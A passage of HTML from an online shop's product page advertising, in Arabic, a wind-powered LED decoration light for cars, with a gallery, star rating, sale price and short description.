        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20533593538812__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden media-gallery--single-media"
  data-section="template--20533593538812__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20533593538812__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20533593538812__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20533593538812__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20533593538812__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20533593538812__main-32723484836092"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20533593538812__main-32723484836092"
            data-alt="⚡ ضوء ليد لزينة السيارة على طاقة الرياح - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1946" alt="⚡ ضوء ليد لزينة السيارة على طاقة الرياح - Makfool" srcset="//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=246 246w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=493 493w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=600 600w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=713 713w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=823 823w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=990 990w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1100 1100w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1206 1206w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1346 1346w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1426 1426w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1646 1646w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1946" alt="⚡ ضوء ليد لزينة السيارة على طاقة الرياح - Makfool" srcset="//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=246 246w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=493 493w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=600 600w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=713 713w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=823 823w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=990 990w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1100 1100w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1206 1206w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1346 1346w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1426 1426w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1646 1646w, //makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723484836092">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20533593538812__main"
          data-section="template--20533593538812__main"
          data-url="/products/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZVI5RytBWXlJNk5VR__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    ⚡ ضوء ليد لزينة السيارة على طاقة الرياح
  </h1>
  <a href="/products/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD" class="product__title">
    <h2 class="h1">
      ⚡ ضوء ليد لزينة السيارة على طاقة الرياح
    </h2>
  </a>
  <style>
    .product__title-AZVI5RytBWXlJNk5VR__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZVI5RytBWXlJNk5VR__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:5;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(87593 تقتيم)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20533593538812__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__sale .price-item--sale {
      font-size: 3.2rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20533593538812__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AcDhSRDFrbU5RTVhsW__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        199.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        199.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            399.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        توفير
      <span class="badge__money-saved">200<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span>
    
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20533593538812__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44302504362236">
      <input type="hidden" name="product-id" value="8035297984764" /><input type="hidden" name="section-id" value="template--20533593538812__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20533593538812__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20533593538812__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20533593538812__main"
        class="select__select"
        form="product-form-template--20533593538812__main"
      ><option
            
              selected="selected"
            
            
            value="44302504362236"
          >Default Title - 199.00     </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 25.40322580645161%"
    >
      
      
      
<img src="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500" alt="" srcset="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=165 165w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=360 360w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=535 535w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=750 750w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1070 1070w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1250 1250w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500 1500w" width="1500" height="381" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <div style="text-align: center;" data-mce-style="text-align: center;">بدون كهرباء ولا بطارية على طاقة الرياح فقط<span> </span><img width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/2049.png" height="16" alt="⁉️" referrerpolicy="origin-when-cross-origin" data-mce-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/2049.png"><img width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/2049.png" height="16" alt="⁉️" referrerpolicy="origin-when-cross-origin" data-mce-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/2049.png"><img width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/2049.png" height="16" alt="⁉️" referrerpolicy="origin-when-cross-origin" data-mce-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/2049.png">
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;">ضوء ليد 8 لزينة السيارة<span> </span><img width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2c/1/16/1f631.png" height="16" alt="😱" referrerpolicy="origin-when-cross-origin" data-mce-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2c/1/16/1f631.png">مع محرك دينمو لتوليد ضوء من خلال طاقة الرياح<span> </span><img width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t5d/1/16/26a1.png" height="16" alt="⚡" referrerpolicy="origin-when-cross-origin" data-mce-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t5d/1/16/26a1.png">
</div>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/p_4519_1677661955_480x480.jpg?v=1679815169" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="450" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/p_4519_1677661955_480x480.jpg?v=1679815169" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/p_5175_1677661865_480x480.jpg?v=1679815185" style="display: block; margin-left: auto; margin-right: auto;" width="449" height="449" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/p_5175_1677661865_480x480.jpg?v=1679815185" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
  </div>


          <a href="/products/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
